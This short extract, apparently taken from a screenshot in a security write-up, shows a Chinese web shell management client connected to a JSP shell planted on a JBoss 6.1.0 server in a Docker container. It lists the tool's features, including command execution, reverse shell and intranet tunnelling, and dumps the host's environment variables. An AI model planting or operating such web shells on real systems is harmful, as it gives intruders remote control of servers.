 http://139.9.198.30:7070/shell/shell.jsp
URL: http://139.9.198.30:7070/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
HOSTNAME=d9376ecb9d1e
PWD=/
HOME=/root
SHLVL=0
JAVA_HOME=/docker-java-home/jre
JAVA_DEBIAN_VERSION=7u221-2.6.18-1~deb8u1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
JBOSS_HOME=/jboss-6.1.0.Final
JAVA_VERSION=7u221
LD_LIBRARY_PATH=/jboss-6.1.0.Final/bin/native/lib64
LANG=C.UTF-8
JRE系统属性:
jboss.qualified.host.name = d9376ecb9d1e
java.vendor = Oracle Corporation
logging.configuration = file:/jboss-6.1.0.Final/bin/logging.properties
org.jboss.reflect.spi.TypeInfoFactory = org.jboss.reflect.plugins.introspection.IntrospectionTypeInfoFactory
sun.java.launcher = SUN_STANDARD
sun.management.compiler = HotSpot 64-Bit Tiered Compilers
org.apache.tomcat.util.buf.StringCache.byte.enabled = true
hornetq.remoting.netty.batch.port = 5455